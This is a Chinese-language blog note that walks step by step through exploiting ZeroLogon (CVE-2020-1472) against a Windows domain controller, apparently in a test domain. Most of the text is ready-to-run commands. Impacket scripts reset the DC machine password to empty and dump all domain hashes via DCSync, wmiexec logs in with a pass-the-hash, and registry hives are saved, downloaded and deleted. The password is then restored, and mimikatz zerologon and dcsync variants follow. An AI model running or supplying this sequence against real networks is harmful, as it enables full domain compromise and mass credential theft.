ZeroLogon(CVE-2020-1472)

随手记

能访问到目标域控井且知道域控计算机名即可利用该漏洞

.该漏洞不要求当前计算机在域内,也不要求当前计算机操作系统为windows,该漏洞的稳定利用方式为重置目标域控的密码, 然后利用城控凭证进行Dc sync获取域管权限后修复域控密码,之所以不直接使用域控凭证远程执行命令,是因为域控账户是不可以登录的,但是域控具备Dc sync权限, 可以获取域内任意用户的凭证。

漏洞利用过程中会重置域控存储在域中(ntds.dit)的凭证,而域控存储在域中的凭证与本地的注册表/lsass中的凭证不一致时,会导致目标域控脱域,所以在重置完域控凭证后要尽快恢复。

impacket必须是新的

impacket安装:

git clone https://github.com/SecureAuthCorp/impacket.git

cd impacket

python3 setup.py install

(如果事先安装了impacket可使用pip3 uninstall impacket命令卸载。)



python3 set_empty_pw.py WIN-OPQ4L9R8IHJ 172.18.0.3

secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'qing_pentest.com/WIN-OPQ4L9R8IHJ$@172.18.0.3'



secretsdump.py -no-pass -just-dc 'qing_pentest.com/WIN-OPQ4L9R8IHJ$@172.18.0.3'



python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e1b3a391e2a24aa3fe53c9ae2fcd1a66 qing_pentest.com/administrator@172.18.0.3

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

get system.save

get sam.save

get security.save

del /f system.save

del /f sam.save

del /f security.save



python3 reinstall_original_pw.py WIN-OPQ4L9R8IHJ 172.18.0.3 0d6149837d04b4ad4ff505da7c42e68f

mimikatz:

mimikatz "lsadump::zerologon /target:172.18.0.3 /account:WIN-OPQ4L9R8IHJ$" "exit"

mimikatz.exe "privilege::debug" "lsadump::zerologon /target:172.18.0.3 /account:WIN-OPQ4L9R8IHJ$ /exploit" "exit"

domain hash: lsadump::dcsync /domain:qing_pentest.com /dc:WIN-OPQ4L9R8IHJ /user:administrator /authuser:WIN-OPQ4L9R8IHJ$ /authpassword:"" /authntlm #/dc只加机器名 不加domain,测试加了domain会失败

lsadump::postzerologon /target:qing_pentest.com /account:WIN-OPQ4L9R8IHJ$

mimikatz.exe "privilege::debug" "lsadump::postzerologon /target:172.18.0.3 /account:WIN-OPQ4L9R8IHJ$" "exit" > 1.txt

静有所思,思有所想

------------------------------------------------------------------------------------

mail: 779783493@qq.com

浙公网安备 33010602011771号

浙公网安备 33010602011771号